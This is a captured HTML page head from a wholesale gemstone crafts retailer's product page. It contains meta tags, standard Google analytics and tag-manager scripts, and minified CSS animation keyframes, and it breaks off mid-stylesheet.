

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bstoneinc.com/product/factory-direct-wholesale-gemstone-crafts-natural-heart-shapeds-crystal-crafts-for-home-decoration/138
body_size: 143654
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="icon" type="image/x-icon" href="https://www.bstoneinc.com/fav.png?ver=1.2">

	<meta http-equiv="pragma" content="no-cache" />
	
		
		    		<title>Wholesale Wholesale Heart Hand Pieces Gemstone Crafts For Decoration Exporter | Birstone Inc</title>
    		<meta name="description" content="Birstone Inc is the most demanding wholesale Wholesale Heart Hand Pieces Gemstone Crafts For Decoration distributor. We offer the best quality products at affordable rates all around the world." >
				
				
		
		
    	    	    <meta name='robots' content='index, follow'>
    	    	
		
	
	    			
        <meta name="google-site-verification" content="bRrdM6wxKxkYB3S3Q61HxqpLZ2weBpFmGXwadeVwVHE" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7B5L86');</script>
<!-- End Google Tag Manager -->

<script>

function gtag_conversion(url) {

  var callback = function () {

    if (typeof(url) != 'undefined') {

      window.location = url;

    }

  };

  gtag('event', 'conversion', {

      'send_to': 'AW-10977393927/wG8UCNCgtdoDEIf6tvIo',

      'event_callback': callback

  });

  return false;

}

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1F3CBS4B8C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1F3CBS4B8C');
</script>
    	
    
       
    
    
    
    <link rel="canonical" href="https://www.bstoneinc.com/product/factory-direct-wholesale-gemstone-crafts-natural-heart-shapeds-crystal-crafts-for-home-decoration/138" />
    

        
      
    
	
	
		
	<style>
	
	.fc a img {
        max-width: 170px;
    }
	
	.max-secton {
        max-width: 4000px;
        margin: 0 auto;
    }
    
    .center-video {
        text-align: center;
        margin: 0 auto;
    }
	
	section.bread-crum {
        display: none;
    }
    
    .dasktop-show{
        display:block;
    }
    body .main-serv-inner-img {
        width: 15%;
        float: left;
    }
    
    body .main-serv-inner-img img {
        width: 30px !important;
    }
    
    body .main-serv-inner-2 h4 {
        width: 100%;
        font-size: 16px;
            height: unset;
    }
    
    body .main-serv-inner-2 p {
        font-size: 14px;
    }
    
    body section.serv {
       padding: 60px 0 90px 0;
       background: unset !important;
       background-color: #fcfcfc !important;
       background-repeat: no-repeat !important;
    }
    
    body .main-inner-serv {
        max-width: 50%;
        float: left;
        margin-bottom: 30px;
        padding: 20px 0 0 40px;
        height: 137px;
    }
    .TT {
    MARGIN-TOP: 50PX;
}

    @media  screen and (max-width: 992px){
        .dasktop-show{
            display:none;
        }
    }
   

</style>
	
	<style>
	.first { height: 20px; width: 20px; } .second { height: 20px; width: 40px; } ul.head-icon-1 li a { width: 28px; height: 23px; display: inline-block; }
	    body .wsmenu-list>li>a {color:#fff !important;}
	    body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes  bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes  flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes  shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes  headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes  swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes  wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes  jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes  bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes  bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes  bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes  bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes  bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes  bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes  fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes  fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes  fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes  fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes  fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes  fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes  fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes  